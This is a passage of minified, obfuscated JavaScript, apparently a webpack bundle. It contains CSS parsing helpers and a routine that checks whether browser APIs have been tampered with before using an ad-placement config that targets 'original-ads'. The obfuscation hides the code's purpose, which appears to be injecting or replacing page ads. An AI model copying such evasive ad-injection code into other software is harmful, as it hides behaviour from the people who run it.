Kk=a2X;if(b=b||0x0,K[Kk(0x786)]-b>=0x3&&K[Kk(0x952)](b)===I&&K[Kk(0x952)](b+0x1)!==I){const T=K[Kk(0x9ce)]('-',b+0x2);if(-0x1!==T)return K[Kk(0x150)](b,T+0x1);}return'';}},0x18bf:(y,Y,J)=>{'use strict';J['d'](Y,{'D':()=>x,'l':()=>h});var P=J(0x11ac);const m=0x5c,I=0x22,O=0x27;function x(j){const Kt=a2X,K=j[Kt(0x786)],b=j[Kt(0x952)](0x0),T=b===I||b===O?0x1:0x0,v=0x1===T&&K>0x1&&j[Kt(0x952)](K-0x1)===b?K-0x2:K-0x1;let A='';for(let U=T;U<=v;U++){let S=j[Kt(0x952)](U);if(S===m){if(U===v){U!==K-0x1&&(A=j[Kt(0x670)](U+0x1));break;}if(S=j[Kt(0x952)](++U),(0x0,P['Mi'])(m,S)){const V=U-0x1,g=(0x0,P['KJ'])(j,V);U=g-0x1,A+=(0x0,P['sR'])(j[Kt(0x150)](V+0x1,g));}else 0xd===S&&0xa===j[Kt(0x952)](U+0x1)&&U++;}else A+=j[U];}return A;}function h(j,K){const Ku=a2X,b=K?'\x27':'\x22',T=K?O:I;let v='',A=!0x1;for(let U=0x0;U<j[Ku(0x786)];U++){const S=j[Ku(0x952)](U);0x0!==S?S<=0x1f||0x7f===S?(v+='\x5c'+S[Ku(0x801)](0x10),A=!0x0):S===T||S===m?(v+='\x5c'+j[Ku(0xa4a)](U),A=!0x1):(A&&((0x0,P['tB'])(S)||(0x0,P['i0'])(S))&&(v+='\x20'),v+=j[Ku(0xa4a)](U),A=!0x1):v+='�';}return b+v+b;}},0x15b1:(y,Y,J)=>{'use strict';J['d'](Y,{'D':()=>K,'l':()=>b});var P=J(0x11ac);const m=0x20,I=0x5c,O=0x22,x=0x27,h=0x28,j=0x29;function K(T){const KM=a2X,v=T[KM(0x786)];let A=0x4,U=T[KM(0x952)](v-0x1)===j?v-0x2:v-0x1,S='';for(;A<U&&(0x0,P['i0'])(T[KM(0x952)](A));)A++;for(;A<U&&(0x0,P['i0'])(T[KM(0x952)](U));)U--;for(let V=A;V<=U;V++){let g=T[KM(0x952)](V);if(g===I){if(V===U){V!==v-0x1&&(S=T[KM(0x670)](V+0x1));break;}if(g=T[KM(0x952)](++V),(0x0,P['Mi'])(I,g)){const D=V-0x1,w=(0x0,P['KJ'])(T,D);V=w-0x1,S+=(0x0,P['sR'])(T[KM(0x150)](D+0x1,w));}else 0xd===g&&0xa===T[KM(0x952)](V+0x1)&&V++;}else S+=T[V];}return S;}function b(T){const KE=a2X;let v='',A=!0x1;for(let U=0x0;U<T[KE(0x786)];U++){const S=T[KE(0x952)](U);0x0!==S?S<=0x1f||0x7f===S?(v+='\x5c'+S[KE(0x801)](0x10),A=!0x0):S===m||S===I||S===O||S===x||S===h||S===j?(v+='\x5c'+T[KE(0xa4a)](U),A=!0x1):(A&&(0x0,P['tB'])(S)&&(v+='\x20'),v+=T[KE(0xa4a)](U),A=!0x1):v+='�';}return KE(0x61c)+v+')';}},0x2495:(y,Y,J)=>{'use strict';const KB=a2X;J['d'](Y,{'j':()=>K});const {hasOwnProperty:P}=Object[KB(0xc3d)],m=function(){};function I(b){const KR=KB;return KR(0x1d9)==typeof b?b:m;}function O(b,T){return function(v,A,U){const KF=a2X;v[KF(0xe77)]===T&&b[KF(0xf81)](this,v,A,U);};}function x(b,T){const KG=KB,v=T[KG(0x524)],A=[];for(const U in v){if(!0x1===P[KG(0xf81)](v,U))continue;let S=v[U];const V={'name':U,'type':!0x1,'nullable':!0x1};Array[KG(0xbff)](S)||(S=[S]);for(const g of S)null===g?V[KG(0xb08)]=!0x0:KG(0x2cb)==typeof g?V[KG(0xe77)]=KG(0x393):Array[KG(0xbff)](g)&&(V[KG(0xe77)]=KG(0x8ac));V[KG(0xe77)]&&A[KG(0x81a)](V);}return A[KG(0x786)]?{'context':T[KG(0x9a1)],'fields':A}:null;}function h(b,T){const Kp=KB,v=b[Kp(0x7fb)][Kp(0x452)](),A=b[Kp(0x6cd)],U=Kp(0x2cb)==typeof A;return T&&v[Kp(0xee)](),function(S,V,g,D){const Kq=Kp;let w;U&&(w=V[A],V[A]=S);for(const k of v){const u=S[k[Kq(0x931)]];if(!k[Kq(0xb08)]||u){if(Kq(0x8ac)===k[Kq(0xe77)]){if(T?u[Kq(0x8ec)](D,!0x1):u[Kq(0xb1e)](D,!0x1))return!0x0;}else{if(g(u))return!0x0;}}}U&&(V[A]=w);};}function j({StyleSheet:b,Atrule:T,Rule:v,Block:A,DeclarationList:U}){return{'Atrule':{'StyleSheet':b,'Atrule':T,'Rule':v,'Block':A},'Rule':{'StyleSheet':b,'Atrule':T,'Rule':v,'Block':A},'Declaration':{'StyleSheet':b,'Atrule':T,'Rule':v,'Block':A,'DeclarationList':U}};}function K(b){const Ka=KB,T=function(k){const KQ=a2X,M={};for(const E in k[KQ(0x393)])if(P[KQ(0xf81)](k[KQ(0x393)],E)){const B=k[KQ(0x393)][E];if(!B[KQ(0x524)])throw new Error(KQ(0x995)+E+KQ(0x21b));M[E]=x(0x0,B);}return M;}(b),v={},A={},U=Symbol(Ka(0x256)),S=Symbol(Ka(0xa5e));for(const k in T)P[Ka(0xf81)](T,k)&&null!==T[k]&&(v[k]=h(T[k],!0x1),A[k]=h(T[k],!0x0));const V=j(v),D=j(A),w=function(M,E){const KL=Ka;function B(H,L,N){const KH=a2X,W=R[KH(0xf81)](Q,H,L,N);return W===U||W!==S&&(!(!G[KH(0x254)](H[KH(0xe77)])||!G[H[KH(0xe77)]](H,Q,B,q))||F[KH(0xf81)](Q,H,L,N)===U);}let R=m,F=m,G=v,q=(H,L,N,W)=>H||B(L,N,W);const Q={'break':U,'skip':S,'root':M,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(KL(0x1d9)==typeof E)R=E;else{if(E&&(R=I(E[KL(0x5da)]),F=I(E[KL(0xd3)]),E[KL(0xee)]&&(G=A),E[KL(0x7f5)])){if(V[KL(0x254)](E[KL(0x7f5)]))G=E[KL(0xee)]?D[E[KL(0x7f5)]]:V[E[KL(0x7f5)]];else{if(!T[KL(0x254)](E[KL(0x7f5)]))throw new Error(KL(0x526)+E[KL(0x7f5)]+KL(0x75d)+Object[KL(0x8da)](T)[KL(0xcb7)]()[KL(0xd70)](',\x20')+')');}R=O(R,E[KL(0x7f5)]),F=O(F,E[KL(0x7f5)]);}}if(R===m&&F===m)throw new Error(KL(0x300));B(M);};return w[Ka(0x4db)]=U,w[Ka(0x82e)]=S,w[Ka(0xc80)]=function(M,E){let B=null;return w(M,function(R,F,G){const KN=a2X;if(E[KN(0xf81)](this,R,F,G))return B=R,U;}),B;},w[Ka(0x23c)]=function(M,E){let B=null;return w(M,{'reverse':!0x0,'enter'(R,F,G){const KW=a2X;if(E[KW(0xf81)](this,R,F,G))return B=R,U;}}),B;},w[Ka(0x9b0)]=function(M,E){const B=[];return w(M,function(R,F,G){const Kz=a2X;E[Kz(0xf81)](this,R,F,G)&&B[Kz(0x81a)](R);}),B;},w;}}},X={};function f(y){const c0=a2X;var Y=X[y];if(void 0x0!==Y)return Y[c0(0x67a)];var J=X[y]={'exports':{}};return Z[y](J,J[c0(0x67a)],f),J[c0(0x67a)];}f['d']=(y,Y)=>{const c1=a2X;for(var J in Y)f['o'](Y,J)&&!f['o'](y,J)&&Object[c1(0x2fa)](y,J,{'enumerable':!0x0,'get':Y[J]});},f['g']=(function(){const c2=a2X;if(c2(0x2db)==typeof globalThis)return globalThis;try{return this||new Function(c2(0xcf7))();}catch(y){if(c2(0x2db)==typeof window)return window;}}()),f['o']=(y,Y)=>Object[c3(0xc3d)][c3(0x254)][c3(0xf81)](y,Y),f['r']=y=>{const c4=c3;c4(0x98e)!=typeof Symbol&&Symbol[c4(0x6c4)]&&Object[c4(0x2fa)](y,Symbol[c4(0x6c4)],{'value':c4(0xe9a)}),Object[c4(0x2fa)](y,c4(0xf93),{'value':!0x0});};var C={};((()=>{'use strict';const c9=c3;var Z0=f(0x2197),Z1=f(0x1e87),Z2=f(0x13a3),Z3=f(0x81),Z4=f(0x1fa9),Z5=f(0x12e6),Z6=f(0x1b6c),Z7=f(0x2126),Z8=f(0x6),Z9=f(0x469);const ZZ=()=>(0x0,Z8['c'])(async C0=>{const c5=a2X;for(document[c5(0x8b3)]&&C0();!document[c5(0x8b3)];)await(0x0,Z9['y'])(0x64);C0();});var ZX=f(0x739);const Zf=(C0,C1)=>{const c6=a2X;if(c6(0x2cb)!=typeof C0||c6(0x2cb)!=typeof C1)return!0x1;const C2=C0[c6(0x786)],C3=C1[c6(0x786)];if(0x0===C2&&0x0===C3)return!0x0;if(0x0===C2)return!0x1;if(0x0===C3)return!0x0;if(C2<C3)return!0x1;let C4=!0x0;for(let C5=0x0;C5<=C3;C5++)if(C0[C2-C5]!==C1[C3-C5]){C4=!0x1;break;}return C4;},ZC=(C0,C1)=>{const c7=a2X;if(c7(0x2cb)!=typeof C0||c7(0x2cb)!=typeof C1)return!0x1;const C2=C0[c7(0x786)],C3=C1[c7(0x786)];if(0x0===C2&&0x0===C3)return!0x0;if(0x0===C2)return!0x1;if(0x0===C3)return!0x0;if(C2<C3)return!0x1;for(let C4=0x0;C4<C0[c7(0x786)];C4++)if(C0[C4]===C1[0x0]){let C5=!0x0;for(let C6=0x1;C6<C1[c7(0x786)];C6++)if(!C0[C4+C6]||C0[C4+C6]!==C1[C6]){C5=!0x1;break;}if(C5)return!0x0;}return!0x1;},Zy=(C0,C1)=>{const c8=a2X;if(c8(0x2cb)!=typeof C0||c8(0x2cb)!=typeof C1)return-0x1;const C2=C0[c8(0x786)],C3=C1[c8(0x786)];if(0x0===C2&&0x0===C3)return-0x1;if(0x0===C2)return-0x1;if(0x0===C3)return-0x1;if(C2<C3)return-0x1;for(let C4=0x0;C4<C0[c8(0x786)];C4++)if(C0[C4]===C1[0x0]){let C5=!0x0;for(let C6=0x1;C6<C1[c8(0x786)];C6++)if(!C0[C4+C6]||C0[C4+C6]!==C1[C6]){C5=!0x1;break;}if(C5)return C4;}return-0x1;},ZY=[[c9(0x8cd)],[c9(0x397)],[c9(0x94d),c9(0x11a)],[c9(0x94d),c9(0xbff)],[c9(0x94d),c9(0xc3d),c9(0x8cb)],[c9(0x94d),c9(0xc3d),c9(0xc80)],[c9(0x94d),c9(0xc3d),c9(0xeec)],[c9(0x94d),c9(0xc3d),c9(0x6b9)],[c9(0x94d),c9(0xc3d),c9(0xb29)],[c9(0x94d),c9(0xc3d),c9(0x484)],[c9(0x94d),c9(0xc3d),c9(0xaf5)],[c9(0x94d),c9(0xc3d),c9(0xd70)],[c9(0x94d),c9(0xc3d),c9(0x417)],[c9(0x94d),c9(0xc3d),c9(0x81a)],[c9(0x94d),c9(0xc3d),c9(0xb1e)],[c9(0x94d),c9(0xc3d),c9(0xee)],[c9(0x94d),c9(0xc3d),c9(0xda2)],[c9(0x94d),c9(0xc3d),c9(0xda0)],[c9(0xcc0)],[c9(0x694)],[c9(0xf0f)],[c9(0xcb9)],[c9(0x9d7)],[c9(0x290)],[c9(0xd1b),c9(0xc3d),c9(0xe2b)],[c9(0xd1b),c9(0xc3d),c9(0x2aa)],[c9(0xd1b),c9(0xc3d),c9(0xb7d)],[c9(0xeeb),c9(0xc3d),c9(0xab4)],[c9(0x8f5),c9(0xbe)],[c9(0x8f5),c9(0xc3d),c9(0xae8)],[c9(0x888)],[c9(0x346)],[c9(0xf65)],[c9(0x773),c9(0x18c)],[c9(0x773),c9(0x8b3)],[c9(0x773),c9(0x46b)],[c9(0x773),c9(0x259)],[c9(0x773),c9(0x7f6)],[c9(0x773),c9(0xd69)],[c9(0x773),c9(0xd7f)],[c9(0x773),c9(0x8b5)],[c9(0x773),c9(0xc06)],[c9(0x773),c9(0xcc4)],[c9(0x773),c9(0xe90)],[c9(0x773),c9(0x9c3)],[c9(0x773),c9(0x58e),c9(0x69c)],[c9(0x773),c9(0x58e),c9(0x9c5)],[c9(0x773),c9(0x85)],[c9(0x773),c9(0xe4e)],[c9(0x773),c9(0x2f1)],[c9(0x773),c9(0xce1)],[c9(0x773),c9(0xf98)],[c9(0x773),c9(0x16e)],[c9(0x773),c9(0x1b8)],[c9(0x773),c9(0x80d)],[c9(0x41b),c9(0xc3d),c9(0xcc4)],[c9(0x41b),c9(0xc3d),c9(0x2f1)],[c9(0x41b),c9(0xc3d),c9(0xce1)],[c9(0x99e),c9(0xc3d),c9(0x55a)],[c9(0xbc0),c9(0xc3d),c9(0xc79)],[c9(0xbc0),c9(0xc3d),c9(0x259)],[c9(0xbc0),c9(0xc3d),c9(0x5f2)],[c9(0x414),c9(0xc3d),c9(0x186)],[c9(0x414),c9(0xc3d),c9(0x197)],[c9(0x414),c9(0xc3d),c9(0x11d)],[c9(0x414),c9(0xc3d),c9(0xe0b)],[c9(0x414),c9(0xc3d),c9(0x85e)],[c9(0x414),c9(0xc3d),c9(0xe38)],[c9(0x414),c9(0xc3d),c9(0x5f2)],[c9(0x414),c9(0xc3d),c9(0xc47)],[c9(0x414),c9(0xc3d),c9(0xcda)],[c9(0x414),c9(0xc3d),c9(0x313)],[c9(0x414),c9(0xc3d),c9(0x725)],[c9(0x413)],[c9(0x6b5)],[c9(0xb03),c9(0xc3d),c9(0x489)],[c9(0x8ff)],[c9(0xdb1),c9(0xc3d),c9(0x228)],[c9(0xdb1),c9(0xc3d),c9(0xf5f)],[c9(0x1c8),c9(0xc3d),c9(0x8cd)],[c9(0x1c8),c9(0xc3d),c9(0xc4f)],[c9(0xdce)],[c9(0xd8d)],[c9(0x8f4)],[c9(0x2c7),c9(0xc3d),c9(0x518)],[c9(0x2c7),c9(0xc3d),c9(0xf81)],[c9(0xb36)],[c9(0xb82),c9(0xc3d),c9(0xdfe)],[c9(0x48c)],[c9(0x164)],[c9(0x7ce)],[c9(0xdf2)],[c9(0xefc)],[c9(0x908)],[c9(0xf96)],[c9(0x502)],[c9(0xddc)],[c9(0x516)],[c9(0xb7e)],[c9(0xd32)],[c9(0x3e9)],[c9(0x5a3),c9(0x412)],[c9(0x5a3),c9(0x808)],[c9(0x5a5),c9(0xc3d),c9(0x484)],[c9(0x5a5),c9(0xc3d),c9(0xdfe)],[c9(0x5a5),c9(0xc3d),c9(0x29c)],[c9(0xad8),c9(0xae3)],[c9(0xad8),c9(0x4ef)],[c9(0xad8),c9(0x1f9)],[c9(0xad8),c9(0xd09)],[c9(0xad8),c9(0x9e3)],[c9(0x33e)],[c9(0x2f6),c9(0xc3d),c9(0xab6)],[c9(0xe6c),c9(0x8c)],[c9(0xe6c),c9(0xe0)],[c9(0xe6c),c9(0x3e4)],[c9(0xd35),c9(0xc3d),c9(0x69c)],[c9(0xd35),c9(0xc3d),c9(0xe85)],[c9(0xd35),c9(0xc3d),c9(0x6ef)],[c9(0x1cc),c9(0xc3d),c9(0x484)],[c9(0xc44),c9(0x57d)],[c9(0x212),c9(0xa26)],[c9(0x212),c9(0xce2)],[c9(0x212),c9(0xc77)],[c9(0x212),c9(0x8da)],[c9(0x212),c9(0xc3d),c9(0x801)],[c9(0xe4e)],[c9(0xef1)],[c9(0xe8)],[c9(0xa25)],[c9(0x10f)],[c9(0x57d)],[c9(0xa9f),c9(0x9bd)],[c9(0xab6)],[c9(0x905),c9(0xa22)],[c9(0x905),c9(0xc3d),c9(0xa8c)],[c9(0x905),c9(0xc3d),c9(0xd63)],[c9(0x905),c9(0xc3d),c9(0xc82)],[c9(0x905),c9(0x555)],[c9(0x905),c9(0xed0)],[c9(0x905),c9(0xaad)],[c9(0x532),c9(0xc3d),c9(0x334)],[c9(0x532),c9(0xc3d),c9(0x5fe)],[c9(0xc4f)],[c9(0x871)],[c9(0xee2)],[c9(0x733),c9(0xc3d),c9(0xc4d)],[c9(0x733),c9(0xc3d),c9(0xb61)],[c9(0x1eb)],[c9(0xba1)],[c9(0xf4d)],[c9(0x224)],[c9(0x749)],[c9(0x9f0),c9(0xe43)],[c9(0x9f0),c9(0xc3d),c9(0x952)],[c9(0x9f0),c9(0xc3d),c9(0x101)],[c9(0x9f0),c9(0xc3d),c9(0x451)],[c9(0x9f0),c9(0xc3d),c9(0xaf5)],[c9(0x9f0),c9(0xc3d),c9(0x9ce)],[c9(0x9f0),c9(0xc3d),c9(0x163)],[c9(0x9f0),c9(0xc3d),c9(0x176)],[c9(0x9f0),c9(0xc3d),c9(0x1ff)],[c9(0x9f0),c9(0xc3d),c9(0x452)],[c9(0x9f0),c9(0xc3d),c9(0x3af)],[c9(0x9f0),c9(0xc3d),c9(0x732)],[c9(0x9f0),c9(0xc3d),c9(0x445)],[c9(0x9f0),c9(0xc3d),c9(0x757)],[c9(0x78a)],[c9(0x16e),c9(0xf63)],[c9(0x16e),c9(0x544)],[c9(0xef5),c9(0xc3d),c9(0xed4)],[c9(0xef5),c9(0xc3d),c9(0xdfe)],[c9(0xef5),c9(0xc3d),c9(0x29c)],[c9(0x2c5),c9(0xc3d),c9(0xe4e)],[c9(0x2c5),c9(0xc3d),c9(0xdfa)]];function ZJ(){const cZ=c9;let C0=arguments[cZ(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Zo(C0,arguments[cZ(0x786)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let ZP='';const Zo=function(){const cX=c9;let C0=arguments[cX(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,C1=arguments[cX(0x786)]>0x1?arguments[0x1]:void 0x0;{function C6(C7){try{let C8=C0;for(const C9 of C7)C8=C8[C9];}catch(CZ){return!0x0;}return!0x1;}ZP=cX(0xe86);for(const C7 of ZY)if(C6(C7)){let C8=cX(0x218);for(const C9 of C7)C8+='.'+C9;Zm(C8);}}ZP=cX(0xe9e),cX(0x1d9)!=typeof C0[cX(0x8f5)][cX(0xbe)]&&Zm(cX(0x8c7)),cX(0xf36)!=typeof C0[cX(0x8f5)][cX(0xbe)]()&&Zm(cX(0x1b1));{ZP=cX(0xd85);const CZ=new C0[(cX(0x2c5))](),CX=()=>{};CZ[cX(0x965)]=CX,CZ[cX(0x965)]!==CX&&Zm(cX(0xd60));}{ZP=cX(0x82c);const Cf=C0[cX(0x773)][cX(0xd69)](cX(0x7e2))[cX(0x4a6)];Cf[cX(0xb7d)](cX(0x4b4),cX(0x5a6)),cX(0x5a6)!==Cf[cX(0xe2b)](cX(0x4b4))&&Zm(cX(0xc9c)),Cf[cX(0x2aa)](cX(0x4b4)),Cf[cX(0xe2b)](cX(0x4b4))&&Zm(cX(0xc97));}const C2=C0[cX(0x773)][cX(0xd69)](cX(0x7e2)),C3=C0[cX(0x773)][cX(0xd69)](cX(0x384));C3[cX(0xc99)]=cX(0xed8);const C4=C0[cX(0x773)][cX(0xd69)](cX(0x939)),C5=C0[cX(0x773)][cX(0xd69)](cX(0x456));{ZP=cX(0x1a2),C2&&C3&&C4&&C5&&C0[cX(0x773)][cX(0xd69)](cX(0x705))||Zm(),ZP=cX(0x981),(C0[cX(0x3e9)](document[cX(0x46e)][cX(0x53e)])||C0[cX(0x3e9)](document[cX(0x46e)][cX(0x137)]))&&Zm(),ZP=cX(0xf0a),[C2,C3,C4,C5][cX(0x484)](Cy=>{const cf=cX;C0[cf(0x773)][cf(0x58e)][cf(0x69c)](Cy);let CY=!0x1;C0[cf(0x773)][cf(0x58e)][cf(0x9cf)][cf(0x484)](CJ=>{CJ===Cy&&(CY=!0x0);}),CY||Zm(cf(0x9cf)),C0[cf(0x773)][cf(0x58e)][cf(0x9c5)](Cy);}),ZP=cX(0x625);const CC=Z4['A'][cX(0xfa)]();C2['id']=CC,C2[cX(0x32b)][cX(0xc79)](CC),C0[cX(0x773)][cX(0x58e)][cX(0x69c)](C2),C2!==C0[cX(0x773)][cX(0xcc4)](CC)&&Zm(cX(0x545)),C2!==C0[cX(0x773)][cX(0xe90)](CC)[0x0]&&Zm(cX(0x31e)),C2!==C0[cX(0x773)][cX(0x2f1)]('#'[cX(0x101)](CC))&&Zm(cX(0x92c)),C2!==C0[cX(0x773)][cX(0xce1)]('#'[cX(0x101)](CC))[0x0]&&Zm(cX(0x549)),C2[cX(0x32b)][cX(0x259)](CC)||Zm(cX(0x1c6)),C2[cX(0x32b)][cX(0x5f2)](CC),C2[cX(0x32b)][cX(0x259)](CC)&&Zm(cX(0x752)),ZP=cX(0xf90),C0[cX(0x773)][cX(0x58e)][cX(0x69c)](C4),C4[cX(0xcda)](cX(0x8c1),cX(0xb4)),C4[cX(0xcda)](cX(0xe77),cX(0x31f)),0x0===C0[cX(0x773)][cX(0x58e)][cX(0x9c3)](cX(0x939))[cX(0x786)]&&Zm(cX(0xb38));try{C2[cX(0x5f2)](),C4[cX(0x5f2)]();}catch(Cy){Zm(cX(0xc23));}C0[cX(0x773)][cX(0x58e)][cX(0x259)](C4)&&Zm(cX(0x5f2)),ZP=cX(0xe2e);try{C0[cX(0x773)][cX(0x85)];}catch(CY){Zm(cX(0xd8));}}{ZP=cX(0x11d);const CJ=C2[cX(0x11d)]();cX(0xf36)!=typeof(CJ[cX(0x207)]+CJ[cX(0x78a)]+CJ[cX(0x1a9)]+CJ[cX(0x341)]+CJ[cX(0x4b4)]+CJ[cX(0xef4)])&&Zm(cX(0x11d)),ZP=cX(0x333);const CP=C0[cX(0x773)][cX(0xd69)](cX(0x7e2));C2[cX(0x69c)](CP),CP[cX(0x333)]!==C2&&Zm(cX(0x69c)),ZP=cX(0x9c5),C2[cX(0x9c5)](CP),0x0!==C2[cX(0x302)]&&Zm(cX(0x9c5)),ZP=cX(0xdb5);const Co=(Cm,Cl)=>{const cC=cX,CI=Z4['A'][cC(0xfa)]();Cm[cC(0xcda)](Cl,CI),Cm[cC(0x186)](Cl)!==CI&&Zm(cC(0xcda)),Cm[cC(0xc47)](Cl),Cm[cC(0x186)](Cl)&&Zm(cC(0xc47));};[C2,C3,C5][cX(0x484)](Cm=>{const cy=cX;Co(Cm,cy(0xde)),Co(Cm,cy(0xb37));}),ZP=cX(0xbe1),cX(0x7e2)!==C2[cX(0x275)][cX(0x445)]()&&Zm(cX(0x7e2)),cX(0x384)!==C3[cX(0x275)][cX(0x445)]()&&Zm(cX(0x384)),cX(0x456)!==C5[cX(0x275)][cX(0x445)]()&&Zm(cX(0x456));}if(ZP=cX(0x218),C1&&C0[cX(0x78a)]!==C0){const Cm=C0[cX(0x8f4)];Cm&&Array[cX(0x11a)](C0[cX(0xa25)][cX(0x773)][cX(0xce1)](cX(0xa5b)))[cX(0xaf5)](Cm)||Zm(cX(0x8f4));try{Cm[cX(0x6af)]!==C0&&Zm(cX(0x8d8));}catch(Cl){Zm(cX(0xa99));}try{const CI=Z4['A'][cX(0xfa)]();C0[cX(0x5ef)]={},C0[cX(0x5ef)][cX(0x330)]=()=>CI,C0[cX(0x5ef)][cX(0x330)]()!==CI&&Zm(cX(0xebe));}catch(CO){Zm(cX(0xc27));}}{ZP=cX(0xbc2);const Cx={'inventory_name':Z4['A'][cX(0xfa)](),'inventories_key':Z4['A'][cX(0xfa)]()},Ch=cX(0xa17)[cX(0x101)](Cx[cX(0x2bf)],cX(0x298))[cX(0x101)](Cx[cX(0x96c)],cX(0xac)),Cj={'apply-ratio':0x1};Cj[Cx[cX(0x2bf)]]=[{'id':Cx[cX(0x96c)],'width':0xa0,'height':0x258,'position':{'selector':cX(0xc68),'position-rule':cX(0xae5),'insert-rule':[]},'original-ads':[{'selector':cX(0xad7)}],'attributes':[]}],Zl(C0[cX(0x5a3)][cX(0x412)](Ch),Cj,C0)||Zm(cX(0x972));const CK=cX(0xdf),Cc={'type':cX(0x4f8),'marshalled':cX(0x286)};Zl(C0[cX(0x5a3)][cX(0x412)](CK),Cc,C0)||Zm(cX(0x1fc)),ZP=cX(0x82a);let Cb=!0x1;for(let Cr=0x0;Cr<0x64;Cr++)if(C0[cX(0xad8)][cX(0x9e3)]()!=C0[cX(0xad8)][cX(0x9e3)]()){Cb=!0x0;break;}Cb||Zm(),ZP=cX(0xb1a);const CT={},Cv=Z4['A'][cX(0xfa)](),CA=Z4['A'][cX(0xfa)]();CT[Cv]=CA,C0[cX(0x212)][cX(0x8da)](CT)[0x0]===Cv&&CT[Cv]===CA||Zm(),ZP=cX(0x408);const Cn=new C0[(cX(0x532))](cX(0xabe));Cn[cX(0x5fe)](cX(0x18b))&&!Cn[cX(0x5fe)](cX(0xa98))||Zm(),ZP=cX(0x5ed);const CU=cX(0x2cb);CU[cX(0x732)](cX(0xd1))||Zm(cX(0x732)),CU[cX(0xaf5)](cX(0x579))||Zm(cX(0xaf5)),CU[cX(0x451)](cX(0x3ca))||Zm(cX(0x451)),'st'!==CU[cX(0x3af)]('r')[0x0]&&Zm(cX(0x3af)),'s'!==CU[cX(0xa4a)](0x0)&&Zm(cX(0xa4a)),0x73!==CU[cX(0x952)](0x0)&&Zm(cX(0x952)),cX(0x790)!==CU[cX(0x1ff)](/tr/g,'p')&&Zm(cX(0x1ff));let CS='';try{CS=C0[cX(0xe6c)][cX(0x3e4)];}catch(Cs){Zm(cX(0xcbc));}CS[cX(0xaf5)]('/1')!==ZC(CS,'/1')&&Zm(cX(0xaf5));{const CD=(Cd,Ck)=>{const cY=cX,Cu=Cd[cY(0x3af)](Ck),CM=((CE,CB)=>{const cJ=cY;if(''===CE||''===CB)return[CE];const CR=[];let CF=CE;for(let CG=Zy(CF,CB);-0x1!==CG;CG=Zy(CF,CB))CR[cJ(0x81a)](CF[cJ(0x452)](0x0,CG)),CF=CF[cJ(0x452)](CG+CB[cJ(0x786)]);return CR[cJ(0x81a)](CF),CR;})(Cd,Ck);if(Cu[cY(0x786)]!==CM[cY(0x786)])return!0x1;for(let CE=0x0;CE<Cu[cY(0x786)];CE++)if(Cu[CE]!==CM[CE])return!0x1;return!0x0;},Cw=[{'target':navigator[cX(0x3e4)],'key':'/'},{'target':navigator[cX(0x3e4)],'key':'/'},{'target':navigator[cX(0x3e4)],'key':cX(0x721)},{'target':navigator[cX(0x3e4)],'key':cX(0x1d6)}];for(const {target:Cd,key:Ck}of Cw)CD(Cd,Ck)||Zm(cX(0x3af));}ZP=cX(0x874);let CV=!0x1;try{throw new C0[(cX(0xb03))](cX(0x14e));}catch(Cu){CV=!0x0;}CV||Zm(cX(0xe8d)),ZP=cX(0x4eb);try{C0[cX(0x218)][cX(0xcc0)],C0[cX(0x218)][cX(0xf0f)];}catch(CM){Zm(cX(0x351));}const Ci=Z4['A'][cX(0xfa)](),Cg=C0[cX(0xf0f)](Ci);Ci!==C0[cX(0xcc0)](Cg)&&Zm(cX(0x4eb)),ZP=cX(0xe49),C0[cX(0xb36)](C2)instanceof C0[cX(0xd1b)]||Zm(cX(0xb36)),ZP=cX(0xcd5),C0[cX(0xe6c)][cX(0x3e4)]||Zm(cX(0x60f)),ZP=cX(0x57d),0x2d8!==C0[cX(0x57d)](cX(0x507))&&Zm(cX(0x57d)),ZP=cX(0x55e),(isNaN(C0[cX(0x1eb)])||cX(0xf36)!=typeof C0[cX(0x1eb)]||isNaN(C0[cX(0xba1)])||cX(0xf36)!=typeof C0[cX(0xba1)])&&Zm(cX(0x55e)),ZP=cX(0x7ea);try{let CE=0x0,CB=Z8['z'];(0x0,Z8['c'])(()=>{const cP=cX;CE=Z4['A'][cP(0xb8b)](0x1,0x64);}),0x0!==CE&&CB!==Z8['z']||Zm(cX(0xa8b)),CE=0x0,CB=Z8['z'],(async function(){const co=cX;CE=Z4['A'][co(0xb8b)](0x1,0x64);}()),0x0===CE&&Zm(cX(0x7ea));}catch(CR){Zm(cX(0xa8b));}}try{ZP=cX(0x94d);const CF=Math[cX(0x9e3)](),CG=Math[cX(0x9e3)](),Cp=[CF,CG];Cp[cX(0xee)](),Cp[0x0]===CG&&Cp[0x1]===CF||Zm(cX(0xee));}catch(Cq){Zm(cX(0xee));}ZP=cX(0x212),C0[cX(0x212)][cX(0xc77)](C0,cX(0x21e))||Zm(cX(0xc77));{ZP=cX(0x86c);const CQ=window[cX(0x9aa)],Ca=Symbol(cX(0x3f5)),CH={'cmd':{'push':()=>Ca}};window[cX(0x9aa)]=CH,window[cX(0x9aa)]!==CH&&Zm(cX(0x194)),window[cX(0x9aa)][cX(0xf68)]!==CH[cX(0xf68)]&&Zm(cX(0x7f2)),window[cX(0x9aa)][cX(0xf68)][cX(0x81a)]!==CH[cX(0xf68)][cX(0x81a)]&&Zm(cX(0xba9)),window[cX(0x9aa)][cX(0xf68)][cX(0x81a)]()!==Ca&&Zm(cX(0xe76)),void 0x0!==CQ&&(window[cX(0x9aa)]=CQ);}},Zm=C0=>{const cm=c9,C1=cm(0x86b)[cm(0x101)](C0,cm(0xc33))[cm(0x101)](ZP);throw console[cm(0x14e)](C1),C1;},Zl=function(C0,C1){const cl=c9;let C2=arguments[cl(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof C0!=typeof C1)return!0x1;if(cl(0x2db)!=typeof C0&&cl(0x2db)!=typeof C1)return C0===C1;if((C0 instanceof C2[cl(0x94d)]||C0 instanceof Array)!=(C1 instanceof C2[cl(0x94d)]||C1 instanceof Array))return!0x1;if(C0 instanceof C2[cl(0x94d)]||C0 instanceof Array){if(C2[cl(0x212)][cl(0x8da)](C0)[cl(0x786)]!==C2[cl(0x212)][cl(0x8da)](C1)[cl(0x786)])return!0x1;for(let C3=0x0;C3<C0[cl(0x786)];C3++)if(!Zl(C0[C3],C1[C3],C2))return!0x1;}else{if(C2[cl(0x212)][cl(0x8da)](C0)[cl(0x786)]!==C2[cl(0x212)][cl(0x8da)](C1)[cl(0x786)])return!0x1;for(const C4 in 